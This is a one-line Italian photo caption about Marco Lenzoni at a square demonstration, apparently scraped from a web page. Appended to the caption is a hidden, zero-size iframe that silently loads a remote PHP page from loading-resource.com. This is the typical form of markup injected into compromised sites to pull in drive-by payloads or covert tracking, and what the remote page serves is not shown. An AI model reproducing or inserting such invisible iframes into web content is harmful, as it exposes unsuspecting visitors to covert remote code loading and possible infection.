 Marco Lenzoni a una manifestazione in piazza<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>